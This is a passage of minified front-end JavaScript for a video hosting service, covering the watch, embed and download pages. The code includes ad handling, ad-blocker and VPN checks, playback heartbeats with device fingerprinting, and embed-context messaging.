0:u.sources)!=null?Xe:[],qe=se?[]:F,A=a==null?void 0:a.processing,oe=!!(A!=null&&A.locked),pe=!!(a!=null&&a.downloadButton),I=!!(a!=null&&a.adsSuppressed),j=(je=a==null?void 0:a.customAds)!=null?je:[],fe=!!(a!=null&&a.customAdsAllowed),ze=!!(j.length>0&&a&&a.adsMode==="1"&&(!I||fe));Vn(j,ze);const Ee=b.useMemo(()=>!a||I?"":An(a.adsMode),[I,a==null?void 0:a.adsMode]),Ge=!!(a&&!I&&Ee.length>0),Ce=b.useMemo(()=>{var ne,le,ue;if(!a||a.adsMode!=="1")return null;const p=(le=(ne=a.vast)==null?void 0:ne.tag)==null?void 0:le.trim();if(!p)return null;const J=(ue=a.vast)==null?void 0:ue.skipAfterSeconds;return J&&J>0?{tag:p,skipAfterSeconds:J}:{tag:p}},[a]),L=b.useMemo(()=>{if(!a)return[];const p=[];return a.vpnAccessDisabled&&p.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to continue watching.",tone:"warning",icon:"vpn"}),a.residentialProxyAccessDisabled&&p.push({title:"Proxy connections disabled",message:"This stream is unavailable through residential proxy services. Connect from a standard network to proceed.",tone:"warning",icon:"proxy"}),p},[a]),R=b.useMemo(()=>{const p=[...L];return C&&re&&p.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the page.",tone:"warning",icon:"shield"}),p},[L,C,re]),V=(tt=o==null?void 0:o.title)!=null?tt:"",Je=o!=null&&o.createdAt?new Date(o.createdAt).toLocaleString():"",we=(Ze=o==null?void 0:o.description)!=null?Ze:"",xe=b.useMemo(()=>we?we.split(/\r?\n/).filter(p=>p.trim().length>0):[],[we]),_=b.useMemo(()=>{var ue;if(!(a!=null&&a.shareButton)||!(o!=null&&o.code)||typeof window>"u")return null;const p=Ri(a,o);if(!p)return null;const J=nn(new URL("/d/".concat(encodeURIComponent(o.code)),p).toString()),ne=nn(((ue=o.embedFrameUrl)!=null?ue:"".concat(p,"/e/").concat(encodeURIComponent(o.code))).trim());if(!ne||!J)return null;const le=encodeURIComponent('<iframe src="'.concat(Ti(ne),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:J,embedCode:le}},[o,a]),de=b.useMemo(()=>{if(!(!e||!(a!=null&&a.timeSliderPreview)))return Bn(e)},[e,a==null?void 0:a.timeSliderPreview]),T=b.useCallback(()=>{q.current&&(clearInterval(q.current),q.current=null)},[]),Ue=b.useCallback(async()=>{if(!e||!(o!=null&&o.id)||X.current||w!=="playing")return;const p=v.current;if(!p)return;let J=S.current;if(!J)try{J=await Ae(),S.current=J}catch(le){console.warn("Fingerprint attestation unavailable for heartbeat",le)}const ne=J?{token:J.token,viewer_id:J.viewerId,device_id:J.deviceId,confidence:J.confidence}:void 0;Gn(e,{fileId:o.id,userId:r==null?void 0:r.id,sessionId:J==null?void 0:J.viewerId,playbackState:w,positionSeconds:p.positionSeconds,durationSeconds:p.durationSeconds,bitrateKbps:p.bitrateKbps,fingerprint:ne}).catch(le=>{console.warn("Unable to record playback heartbeat",le)})},[e,o==null?void 0:o.id,w,r==null?void 0:r.id]),ae=b.useCallback(()=>{q.current||X.current||w!=="playing"||!v.current||(Ue(),q.current=setInterval(Ue,Vi))},[w,Ue]);b.useEffect(()=>()=>T(),[T]),b.useEffect(()=>{if(typeof document>"u")return;const p=()=>{const J=document.visibilityState==="hidden";if(X.current=J,J){T();return}w==="playing"&&ae()};return document.addEventListener("visibilitychange",p),()=>{document.removeEventListener("visibilitychange",p)}},[w,ae,T]);const $=b.useCallback(p=>{if(K(p),p!=="playing"){T();return}X.current||ae()},[ae,T]),Ie=b.useCallback(p=>{v.current=p,w==="playing"&&!q.current&&!X.current&&ae()},[w,ae]);b.useEffect(()=>{z(!1),K("idle"),v.current=null,T()},[e,T]);const Pe=b.useCallback(()=>{if(!e||!a||M)return;if(se){W();return}z(!0);const p=yr(),J=typeof window<"u"?window.innerWidth:void 0,ne=typeof window<"u"?window.innerHeight:void 0;let le=0,ue=0;const Y=E.current,We=Date.now();Y&&We-Y.timestamp<=Xi&&Y.width>0&&Y.height>0&&Y.windowWidth>0&&Y.windowHeight>0&&Y.clientX>=0&&Y.clientY>=0&&Y.clientX<=Y.windowWidth&&Y.clientY<=Y.windowHeight&&Y.clientX>=Y.left&&Y.clientX<=Y.left+Y.width&&Y.clientY>=Y.top&&Y.clientY<=Y.top+Y.height&&(le=Math.max(0,Math.round(Y.clientX-Y.left)),ue=Math.max(0,Math.round(Y.clientY-Y.top)));const qt={embed:!1,adBlock:re,premium:!!a.adsSuppressed,download:!1,width:J,height:ne,device:p.deviceLabel,browser:p.browserLabel,gpuVendor:p.gpuVendor,gpuRenderer:p.gpuRenderer,cpuCores:p.cpuCores,cursorX:le,cursorY:ue};Ae().then(He=>{S.current=He;const Ft={token:He.token,viewer_id:He.viewerId,device_id:He.deviceId,confidence:He.confidence};at(e,{...qt,fingerprint:Ft}).catch(()=>{})}).catch(He=>{console.warn("Fingerprint attestation failed",He),at(e,qt).catch(()=>{})})},[e,a,M,se,re,W]),ye=p=>c.jsx(kn,{user:r,lastCall:n,showToasts:!0,children:c.jsx("div",{className:"video-page video-page--watch",children:p})});if(!e)return ye(c.jsx("div",{className:"video-page__status",children:"Missing video identifier."}));const et=!!(m!=null&&m.message&&/access blocked on this domain/i.test(m.message));if(!l&&m)return m.status===404?ye(c.jsx("div",{className:"video-page__not-found-wrapper",children:c.jsx(yn,{})})):et?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",message:"We're sorry, but embedding or accessing videos through the Byse domain is not possible. Please use your assigned domain or custom domain."})})})):(x==null?void 0:x.reason)==="geo"?ye(c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(bt,{variant:"watch",heading:"Not available in your country",message:"The video owner has restricted viewing of this content in your location."})})})):ye(x?c.jsx("div",{className:"video-page__player",children:c.jsx("div",{className:"video-page__player-frame",children:c.jsx(pr,{reason:x.reason,context:"watch",message:x.message})})}):c.jsx("div",{className:"video-page__status video-page__status--error",children:m.message}));const y=V?"Preparing “".concat(V,"”"):"Preparing video",H=Tn(e,o==null?void 0:o.ownerPrivate);return ye(c.jsxs(c.Fragment,{children:[c.jsxs("div",{className:"video-page__player",children:[(V||Je)&&c.jsxs("div",{className:"video-watch-page__meta",children:[c.jsx("h1",{className:"video-page__title video-watch-page__title",children:V}),Je&&c.jsxs("span",{className:"video-watch-page__timestamp",children:["Uploaded on ",Je]})]}),c.jsx("div",{className:"video-page__player-frame".concat(oe?" video-page__player-frame--locked":""),children:oe&&A?c.jsx(nt,{processing:A,title:y,subtitle:"Encoding and transfer must finish before playback is available.",className:"processing-notice--player"}):se?c.jsx(ur,{message:"The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video."}):F.length>0?c.jsx(wn,{sources:qe,tracks:ke,thumbnailTrackUrl:de,posterUrl:D,onPlay:Pe,onPlaybackStateChange:$,onPlaybackMetrics:Ie,onPointerActivity:ee,skipIntro:(ut=u==null?void 0:u.skipIntro)!=null?ut:null,subtitlePreferences:a==null?void 0:a.subtitle,audioAutoplay:a==null?void 0:a.audioAutoplay,defaultAudioLanguage:a==null?void 0:a.defaultAudioLanguage,watermark:(Mt=a==null?void 0:a.watermark)!=null?Mt:null,downloadButton:a!=null&&a.downloadButton?{url:H}:null,notices:R.length>0?R:void 0,loading:l,subtitlesLoading:Ye,share:_,advertising:Ce?{vast:Ce}:null,themeColor:a==null?void 0:a.playerThemeColor},se?"blocked-player":"active-player"):c.jsx(Ni,{code:e,title:V})})]}),Ge&&c.jsx(Jt,{code:Ee}),pe&&c.jsx("div",{className:"video-watch-page__actions",children:c.jsx(bn,{to:H,className:"btn btn-success button-pill",children:"Download video"})}),xe.length>0&&c.jsx("div",{className:"video-page__details",children:c.jsx("div",{className:"video-page__description",children:xe.map((p,J)=>c.jsx("p",{children:p},J))})})]}))},Ni=({code:e,title:t})=>c.jsxs("div",{className:"video-page__placeholder","aria-hidden":"true",children:[c.jsxs("div",{className:"video-page__placeholder-code",children:["File code: ",e]}),t&&c.jsx("div",{className:"video-page__placeholder-title",children:t}),c.jsx("p",{className:"video-page__placeholder-note",children:"Video will start automatically once playback data is ready."})]}),Pi=3e4,Zt=5e3,Oi=2e4,on="moonwalk-embed-context",an="moonwalk-embed-context-request",cn=e=>{if(!e)return null;const t=e.trim();if(!t)return null;try{return new URL(t).toString()}catch(r){try{return new URL(encodeURI(t)).toString()}catch(n){return console.warn("Invalid share URL supplied, disabling share payload",{error:r,secondaryError:n}),null}}},Wt=e=>{if(!e)return null;const t=e.trim();if(!t)return null;const r=/^https?:\/\//i.test(t)?t:"https://".concat(t);try{return new URL(r).origin}catch(n){return console.warn("Invalid share origin supplied, skipping candidate",{error:n,value:e}),null}},Di=(e,t)=>{var o,i,a;const r=Wt((o=t==null?void 0:t.embedFrameUrl)!=null?o:null);if(r)return r;const n=Wt((i=e==null?void 0:e.embedDomainAllowed)!=null?i:null);return n||(typeof window<"u"&&((a=window.location)!=null&&a.origin)?Wt(window.location.origin):null)},Zi=e=>e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/</g,"&lt;").replace(/>/g,"&gt;"),un=e=>{var n,o;const t=typeof e=="string"?e.trim():"";if(!t)return"";const r=(o=(n=t.split(",")[0])==null?void 0:n.trim())!=null?o:"";if(!r)return"";try{return new URL(r).hostname.replace(/^www\./i,"").toLowerCase()}catch(i){try{return new URL(r.includes("://")?r:"https://".concat(r)).hostname.replace(/^www\./i,"").toLowerCase()}catch(a){return r.replace(/^www\./i,"").split(/[/?#]/)[0].toLowerCase()}}},_t=e=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||"Unable to load player",status:t}}return{message:"Unable to load player"}},Wi=(e={allowParentTraversal:!0})=>{const{allowParentTraversal:t=!0}=e;if(typeof window>"u"||typeof document>"u")return{referrer:"",frameUrl:""};const r=u=>{var d;if(!u)return"";try{const l=(d=u.document)==null?void 0:d.referrer;return typeof l=="string"?l.trim():""}catch(l){return""}},n=u=>{var d;if(!u)return"";try{const l=(d=u.location)==null?void 0:d.href;return typeof l=="string"?l.trim():""}catch(l){return""}};let o=r(window),i=n(window),a=!!i,s=window;if(t)try{for(let u=0;u<10&&!(!s||s===s.parent);u+=1){s=s.parent;const d=r(s),l=n(s);if(!o&&d&&(o=d),!a&&l&&(i=l,a=!0),o&&a)break}}catch(u){}if(!o)try{const u=window.location.ancestorOrigins,l=(u?Array.from(u):[]).find(f=>typeof f=="string"&&f.trim());if(l){const f=l.trim().replace(/\/?$/,"/");o=f,!a&&!i&&(i=f,a=!0)}}catch(u){}return{referrer:o,frameUrl:i}},_i=(e,t)=>{if(!e||typeof e!="object")return null;const r=e,n=typeof r.code=="string"?r.code.trim():"";if(!n||n!==t)return null;const o=typeof r.id=="number"?r.id:Number(r.id);if(!Number.isFinite(o))return null;const i=typeof r.title=="string"?r.title:"",a=typeof r.posterUrl=="string"?r.posterUrl:"",s=typeof r.description=="string"?r.description:"",u=typeof r.createdAt=="string"?r.createdAt:"",d=r.ownerPrivate,l=typeof d=="boolean"?d:typeof d=="number"?d!==0:!!d,f=typeof r.embedFrameUrl=="string"?r.embedFrameUrl.trim():void 0;return{id:o,code:n,title:i,posterUrl:a,description:s,createdAt:u,ownerPrivate:l,embedFrameUrl:f||void 0}},dn=({title:e,message:t})=>c.jsxs("div",{className:"video-embed-page__error",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-embed-page__error-body",children:[c.jsx("p",{className:"video-embed-page__error-title",children:e}),c.jsx("p",{className:"video-embed-page__error-message",children:t})]})]}),$i=()=>c.jsxs("div",{className:"video-embed-page__error video-embed-page__error--not-found",role:"alert",children:[c.jsx("div",{className:"video-embed-page__error-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("path",{d:"M12 3.25l9 15.5H3l9-15.5z",fill:"none",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round",strokeLinejoin:"round"}),c.jsx("path",{d:"M12 9v4.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.75",r:"0.8",fill:"currentColor"})]})}),c.jsx("div",{className:"video-embed-page__error-body",children:c.jsx("p",{className:"video-embed-page__error-title",children:"404 Not Found"})})]}),hc=()=>{var jr,Sr,zr,Er,xr;const{code:e}=sr(),t=fr(),{user:r}=lr(),[n,o]=b.useState(""),[i,a]=b.useState(""),[s,u]=b.useState(""),[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(!1),[v,q]=b.useState(null),[S,X]=b.useState(!1),[B,D]=b.useState("idle"),[ee,te]=b.useState(!1),G=b.useRef(null),Z=b.useRef(null),N=b.useRef(null),x=b.useRef(!1),C=b.useRef(null),re=b.useMemo(()=>Rn(t.search),[t.search]),W=re!=null?re:d==null?void 0:d.posterUrl,se=b.useCallback(h=>{if(typeof window>"u"){G.current=null;return}G.current={...h,windowWidth:window.innerWidth,windowHeight:window.innerHeight}},[]),{tracks:Be,loading:Ke,hasRequest:be}=Yn(t.search),he=b.useRef(!1),ke=b.useMemo(()=>{var h;return qr((h=v==null?void 0:v.message)!=null?h:null)},[v]),Ye=b.useMemo(()=>ke?ke.reason==="embed-domain"?ke.message?ke.message:n?"Embedding from ".concat(n," is not allowed for this video."):"Embedding from this domain is not allowed for this video.":ke.message:null,[ke,n]);b.useCallback(async()=>{if(C.current)return C.current;try{const h=await Ae();return C.current=h,h}catch(h){return console.warn("Fingerprint attestation unavailable before playback request",h),null}},[]);const F=f==null?void 0:f.processing,qe=!!(F!=null&&F.locked),A=b.useMemo(()=>{var g;return((g=d==null?void 0:d.embedFrameUrl)!=null?g:"").trim()},[d]),[oe,pe]=b.useState(!1),I=b.useMemo(()=>{const h={};return n&&(h.embedParentHost=n),i&&(h.embedParentReferrer=i),s&&(h.embedParentFrame=s),Object.keys(h).length>0?h:void 0},[n,i,s]),j=b.useMemo(()=>{if(!A)return"";try{const h=new URL(A);return t.search&&t.search!=="?"&&new URLSearchParams(t.search.startsWith("?")?t.search.slice(1):t.search).forEach((Q,O)=>{h.searchParams.append(O,Q)}),h.toString()}catch(h){const g=typeof t.search=="string"?t.search.trim():"",Q=[];if(g&&g!=="?"&&Q.push(g.startsWith("?")?g.slice(1):g),!Q.length)return A;const O=A.includes("?")?"&":"?";return"".concat(A).concat(O).concat(Q.join("&"))}},[A,t.search]),fe=b.useMemo(()=>Zn(t.pathname),[t.pathname]),ze=!!(j&&!fe),Ee=!!(f!=null&&f.forceAdblockDisabled),Ge=!!d&&!ze,{detected:Ce,triggerCheck:L}=Kr({enabled:Ge}),R=Ee&&Ce,V=b.useRef(null),[Je,we]=b.useState(!1);b.useEffect(()=>{if(pe(!1),fe){o(""),a(""),u("");return}if(typeof document>"u"){o(""),a(""),u(""),pe(!0);return}try{const{referrer:h,frameUrl:g}=Wi({allowParentTraversal:!1});o(un(h)),a(h),u(g),pe(!0)}catch(h){console.warn("Failed to resolve embed parent context",h),o(""),a(""),u(""),pe(!0)}},[fe,t.pathname,t.search,t.hash]),b.useEffect(()=>{var g;if(!fe||typeof window>"u")return;const h=Q=>{if(Q.source!==window.parent)return;const O=Q.data;if(!O||typeof O!="object")return;const P=O;if(P.type!==on)return;const U=typeof P.host=="string"?P.host.trim():"",Fe=typeof P.referrer=="string"?P.referrer.trim():"",_e=un(U||Fe),ve=typeof P.parentFrame=="string"?P.parentFrame.trim():"",me=typeof e=="string"?e:"",ge=_i(P.details,me);o(_e),a(Fe),u(ve),ge&&(l(ge),te(!0),w(!1),q(null)),pe(!0)};window.addEventListener("message",h);try{(g=window.parent)==null||g.postMessage({type:an},"*")}catch(Q){}return()=>{window.removeEventListener("message",h)}},[fe]),b.useEffect(()=>{var ve;if(!ze)return;we(!1);const h=V.current;if(!h)return;let g="*";try{g=new URL(j).origin}catch(me){}const Q=me=>{if(typeof me!="string")return;const ge=me.trim();if(!(!ge||ge==="null"))return ge},O=me=>{const ge=Q(me);ge&&(g=ge)},P=d?{id:d.id,code:d.code,title:d.title,posterUrl:W!=null?W:"",description:d.description,createdAt:d.createdAt,ownerPrivate:d.ownerPrivate,embedFrameUrl:(ve=d.embedFrameUrl)!=null?ve:void 0}:void 0,U=me=>{var vr,Qr;if(!h.contentWindow)return;const ge=s||(typeof window<"u"?window.location.href:""),Br={type:on,host:n,referrer:i,parentFrame:ge?ge.trim():"",details:P},rt=Pn=>{var Gr;try{return(Gr=h.contentWindow)==null||Gr.postMessage(Br,Pn),!0}catch(dc){return!1}},Jr=(Qr=(vr=Q(me))!=null?vr:Q(g))!=null?Qr:"*";!rt(Jr)&&Jr!=="*"&&(g="*",rt("*"))},Fe=me=>{if(me.source!==h.contentWindow)return;const ge=me.data;if(!ge||typeof ge!="object"||ge.type!==an)return;const rt=Q(me.origin);rt&&O(rt),U(rt)},_e=()=>{we(!0),U()};return window.addEventListener("message",Fe),h.addEventListener("load",_e),U(),()=>{window.removeEventListener("message",Fe),h.removeEventListener("load",_e)}},[ze,j,n,i,s,d,W]),b.useEffect(()=>{Ee&&L()},[Ee,L]);const xe=b.useCallback(async()=>{try{let h=C.current;return h||(h=await Ae(),C.current=h),{token:h.token,viewer_id:h.viewerId,device_id:h.deviceId,confidence:h.confidence}}catch(h){console.warn("Fingerprint attestation unavailable for playback",h);return}},[]);b.useEffect(()=>{if(typeof document>"u")return;const h="video-embed-mode",{body:g,documentElement:Q}=document;return g.classList.add(h),Q.classList.add(h),()=>{g.classList.remove(h),Q.classList.remove(h)}},[]),b.useEffect(()=>{if(!e||!oe||ee)return;let h=!1;return w(!0),q(null),l(null),m(null),M(null),E(!1),he.current=!1,Mr(e,"embed",I).then(g=>{h||l(g)}).catch(g=>{h||q(_t(g))}).finally(()=>{h||w(!1)}),()=>{h=!0}},[e,oe,I,ee]),b.useEffect(()=>{X(!1)},[e]),b.useEffect(()=>{te(!1)},[e]);const _=b.useCallback(()=>{N.current&&(clearInterval(N.current),N.current=null)},[]),de=b.useCallback(async()=>{if(!e||!(d!=null&&d.id)||x.current||B!=="playing")return;const h=Z.current;if(!h)return;let g=C.current;if(!g)try{g=await Ae(),C.current=g}catch(O){console.warn("Fingerprint attestation unavailable for heartbeat",O)}const Q=g?{token:g.token,viewer_id:g.viewerId,device_id:g.deviceId,confidence:g.confidence}:void 0;Gn(e,{fileId:d.id,userId:r==null?void 0:r.id,sessionId:g==null?void 0:g.viewerId,playbackState:B,positionSeconds:h.positionSeconds,durationSeconds:h.durationSeconds,bitrateKbps:h.bitrateKbps,fingerprint:Q},"embed").catch(O=>{console.warn("Unable to record playback heartbeat",O)})},[e,d==null?void 0:d.id,B,r==null?void 0:r.id]),T=b.useCallback(()=>{N.current||x.current||B!=="playing"||!Z.current||(de(),N.current=setInterval(de,Oi))},[B,de]);b.useEffect(()=>()=>_(),[_]),b.useEffect(()=>{if(typeof document>"u")return;const h=()=>{const g=document.visibilityState==="hidden";if(x.current=g,g){_();return}B==="playing"&&T()};return document.addEventListener("visibilitychange",h),()=>{document.removeEventListener("visibilitychange",h)}},[B,T,_]),b.useEffect(()=>{D("idle"),Z.current=null,_()},[e,_]);const Ue=b.useMemo(()=>{var g;return!e||!d?!1:fe?!0:((g=d.embedFrameUrl)!=null?g:"").trim().length===0},[e,d,fe]);b.useEffect(()=>{if(!e||!Ue)return;let h=!1;E(!0),q(null);const g=xe().then(Q=>Ct(e,"embed",I,Q));return Promise.all([ot(e,"embed",I),g]).then(([Q,O])=>{h||(he.current=!0,m(Q),M(O),q(null))}).catch(Q=>{h||he.current||q(_t(Q))}).finally(()=>{h||E(!1)}),()=>{h=!0}},[e,I,xe,Ue]);const ae=!!(e&&qe),$=z||K,Ie=!$&&(v==null?void 0:v.status)===404;Xn(Ie?404:void 0);const Pe=b.useMemo(()=>br(d==null?void 0:d.title),[d==null?void 0:d.title]);hr({title:Pe,noIndex:!0,noFollow:!0}),b.useEffect(()=>{if(!e||!ae)return;let h=!1,g;const Q=()=>{const O=xe().then(P=>Ct(e,"embed",I,P));Promise.all([ot(e,"embed",I),O]).then(([P,U])=>{var Fe;h||(he.current=!0,m(P),M(U),q(null),(Fe=P.processing)!=null&&Fe.locked?g=setTimeout(Q,Zt):g=void 0)}).catch(P=>{h||(he.current||q(_t(P)),g=setTimeout(Q,Zt))})};return g=setTimeout(Q,Zt),()=>{h=!0,g&&clearTimeout(g)}},[e,I,xe,ae]);const ye=b.useMemo(()=>{var g;const h=(g=k==null?void 0:k.tracks)!=null?g:[];return Be.length?[...h,...Be]:h},[k,Be]),et=be&&Ke,y=(jr=k==null?void 0:k.sources)!=null?jr:[],H=R?[]:y,ie=b.useMemo(()=>{if(!f)return[];const h=[];return f.vpnAccessDisabled&&h.push({title:"VPN access blocked",message:"Disconnect from your VPN or switch to a direct connection to play this embed.",tone:"warning",icon:"vpn"}),f.residentialProxyAccessDisabled&&h.push({title:"Proxy connections disabled",message:"Residential proxy traffic cannot access this player. Try again from a standard network.",tone:"warning",icon:"proxy"}),h},[f]),ce=b.useMemo(()=>{const h=[...ie];return R&&h.push({id:"adblock-enforced",title:"Ad blocker detected",message:"The video owner doesn't allow adblock viewers. Disable your ad blocker and reload the player.",tone:"warning",icon:"shield"}),h},[ie,R]),Xe=b.useCallback(h=>{if(D(h),h!=="playing"){_();return}x.current||T()},[T,_]),je=b.useCallback(h=>{Z.current=h,B==="playing"&&!N.current&&!x.current&&T()},[B,T]),tt=b.useCallback(()=>{if(!e||!f||S)return;if(R){L();return}X(!0);const h=yr(),g=typeof window<"u"?window.innerWidth:void 0,Q=typeof window<"u"?window.innerHeight:void 0;let O=0,P=0;const U=G.current,Fe=Date.now();U&&Fe-U.timestamp<=Pi&&U.width>0&&U.height>0&&U.windowWidth>0&&U.windowHeight>0&&U.clientX>=0&&U.clientY>=0&&U.clientX<=U.windowWidth&&U.clientY<=U.windowHeight&&U.clientX>=U.left&&U.clientX<=U.left+U.width&&U.clientY>=U.top&&U.clientY<=U.top+U.height&&(O=Math.max(0,Math.round(U.clientX-U.left)),P=Math.max(0,Math.round(U.clientY-U.top)));const _e={embed:!0,adBlock:Ce,premium:!!f.adsSuppressed,download:!1,width:g,height:Q,device:h.deviceLabel,browser:h.browserLabel,gpuVendor:h.gpuVendor,gpuRenderer:h.gpuRenderer,cpuCores:h.cpuCores,cursorX:O,cursorY:P};Ae().then(ve=>{C.current=ve;const me={token:ve.token,viewer_id:ve.viewerId,device_id:ve.deviceId,confidence:ve.confidence};at(e,{..._e,fingerprint:me},"embed",I).catch(()=>{})}).catch(ve=>{console.warn("Fingerprint attestation failed",ve),at(e,_e,"embed",I).catch(()=>{})})},[e,f,S,R,Ce,L,I]),Ze=!!(f!=null&&f.adsSuppressed),ut=(Sr=f==null?void 0:f.customAds)!=null?Sr:[],Mt=!!(f!=null&&f.customAdsAllowed),p=!!(ut.length>0&&f&&f.adsMode==="1"&&(!Ze||Mt));Vn(ut,p);const J=b.useMemo(()=>{var Q,O,P;if(!f||f.adsMode!=="1")return null;const h=(O=(Q=f.vast)==null?void 0:Q.tag)==null?void 0:O.trim();if(!h)return null;const g=(P=f.vast)==null?void 0:P.skipAfterSeconds;return g&&g>0?{tag:h,skipAfterSeconds:g}:{tag:h}},[f]),ne=b.useMemo(()=>{var P;if(!(f!=null&&f.shareButton)||!(d!=null&&d.code)||typeof window>"u")return null;const h=Di(f,d);if(!h)return null;const g=cn(new URL("/d/".concat(encodeURIComponent(d.code)),h).toString()),Q=cn(((P=d.embedFrameUrl)!=null?P:"".concat(h,"/e/").concat(encodeURIComponent(d.code))).trim());if(!Q||!g)return null;const O=encodeURIComponent('<iframe src="'.concat(Zi(Q),'" allowfullscreen allow="autoplay; fullscreen; picture-in-picture" frameborder="0" width="100%" height="100%"></iframe>'));return{link:g,embedCode:O}},[d,f]),le=b.useMemo(()=>{if(!(!e||!(f!=null&&f.timeSliderPreview)))return Bn(e,!0)},[e,f==null?void 0:f.timeSliderPreview]),ue=b.useMemo(()=>!f||Ze?"":An(f.adsMode),[Ze,f==null?void 0:f.adsMode]);if(!e)return c.jsx("div",{className:"video-embed-page",children:c.jsx(dn,{title:"Missing video reference",message:"The embed URL is incomplete. Please verify the link with the content owner."})});if(!$&&v)return v.status===404?c.jsx("div",{className:"video-embed-page",children:c.jsx($i,{})}):c.jsx("div",{className:"video-embed-page",children:ke?c.jsx(pr,{reason:ke.reason,context:"embed",message:Ye}):c.jsx(dn,{title:"Unable to load player",message:v.message})});const Y=(zr=d==null?void 0:d.title)!=null?zr:"",We=Y?"Preparing “".concat(Y,"”"):"Preparing video",qt=Tn(e,d==null?void 0:d.ownerPrivate),He="The owner of this video doesn't allow adblock views. Disable your ad blocker to watch the video.",Ft=!!(!ze&&f&&!Ze&&ue.length>0),Nn=W?{backgroundImage:'url("'.concat(W,'")')}:void 0;return ze?c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed",children:R?c.jsx(ur,{message:He}):c.jsxs("div",{className:"jw8-player-shell",children:[c.jsx("iframe",{src:j,title:Y?"Watch “".concat(Y,"”"):"Video player",allow:"autoplay; fullscreen; picture-in-picture",allowFullScreen:!0,frameBorder:"0",loading:"eager",width:"100%",height:"100%",referrerPolicy:"origin-when-cross-origin",ref:V},j),!Je&&c.jsxs("div",{className:"jw8-player-loading",style:Nn,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]})]})})}),qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):null]}):c.jsxs("div",{className:"video-embed-page",children:[c.jsx("div",{className:"video-page__player video-page__player--embed",children:c.jsx("div",{className:"video-page__player-frame video-page__player-frame--embed".concat(qe?" video-page__player-frame--locked":""),children:qe&&F?c.jsx(nt,{processing:F,title:We,subtitle:"Processing is still in progress. The embed will start automatically once ready.",className:"processing-notice--embed"}):R?c.jsx(ur,{message:He}):$||y.length>0?c.jsx(wn,{sources:H,tracks:ye,thumbnailTrackUrl:le,posterUrl:W,embed:!0,onPlay:tt,onPlaybackStateChange:Xe,onPlaybackMetrics:je,onPointerActivity:se,skipIntro:(Er=k==null?void 0:k.skipIntro)!=null?Er:null,subtitlePreferences:f==null?void 0:f.subtitle,audioAutoplay:f==null?void 0:f.audioAutoplay,defaultAudioLanguage:f==null?void 0:f.defaultAudioLanguage,watermark:(xr=f==null?void 0:f.watermark)!=null?xr:null,downloadButton:f!=null&&f.downloadButton?{url:qt}:null,notices:ce.length>0?ce:void 0,loading:$,subtitlesLoading:et,share:ne,advertising:J?{vast:J}:null,themeColor:f==null?void 0:f.playerThemeColor},R?"blocked-player":"active-player"):c.jsx("div",{className:"video-page__placeholder","aria-live":"polite"})})}),Ft&&c.jsx(Jt,{code:ue})]})},$t=5e3,ec=1e3,sn="recaptcha-v2-script",tc=e=>{e?Cr(()=>Promise.resolve({}),__vite__mapDeps([0])):Cr(()=>Promise.resolve().then(()=>Fo),void 0)},fn=e=>{if(!Number.isFinite(e)||e<=0)return"Unknown size";const t=["B","KB","MB","GB","TB"];let r=e,n=0;for(;r>=1024&&n<t.length-1;)r/=1024,n+=1;return"".concat(r.toFixed(r>=100?0:1)," ").concat(t[n])},kc=()=>{var ye,et;const{code:e}=sr(),{user:t}=lr(),{lastCall:r,showNotification:n}=hn(),o=fr(),i=b.useMemo(()=>{var H;return(H=(o.pathname.startsWith("/")?o.pathname.slice(1):o.pathname).split("/").filter(Boolean)[0])!=null?H:""},[o.pathname]),a=i==="dwn",s=i==="download",u=a?"private-download":"watch",[d,l]=b.useState(null),[f,m]=b.useState(null),[k,M]=b.useState(null),[z,w]=b.useState(!1),[K,E]=b.useState(null),[v,q]=b.useState(""),[S,X]=b.useState(""),[B,D]=b.useState(0),[ee,te]=b.useState(null),[G,Z]=b.useState(0),[N,x]=b.useState(null),[C,re]=b.useState(!1),W=b.useRef(null),se=b.useRef(!1),{detected:Be}=Kr(),Ke=b.useMemo(()=>{var y;return qr((y=K==null?void 0:K.message)!=null?y:null)},[K]),be=f==null?void 0:f.processing,he=!!(be!=null&&be.locked);b.useEffect(()=>{tc(a)},[a]),b.useEffect(()=>{e&&Ae().catch(y=>{console.warn("Fingerprint attestation unavailable before download",y)})},[e,u]),b.useEffect(()=>{if(!e)return;let y=!1;return w(!0),E(null),Promise.all([Mr(e,u),ot(e,u),Dr(e,u)]).then(([H,ie,ce])=>{y||(se.current=!0,l(H),m(ie),M(ce))}).catch(H=>{y||(se.current=!1,E(vt(H,"Unable to load download options.")))}).finally(()=>{y||w(!1)}),()=>{y=!0}},[e,u]),b.useEffect(()=>{var 